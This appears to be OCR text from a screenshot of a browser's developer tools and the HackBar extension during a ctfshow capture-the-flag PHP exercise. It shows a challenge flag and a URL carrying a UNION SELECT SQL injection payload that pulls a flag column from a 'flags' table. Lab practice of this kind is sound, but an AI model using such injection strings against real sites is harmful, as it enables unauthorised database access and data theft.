 nkphp 专项训练
llo ctfshow{faee6b99-db0e-41c6-9e1c-a8e19c42f15e},没有源码，如何获取黑客的蛛
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
11dde9d4-d47d-4653-b62c-3f32b726a466.challenge.ctf.show/?id=0) union select 1,(select flag4s from flags),3,4%23
POST method
MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v="131
Name Value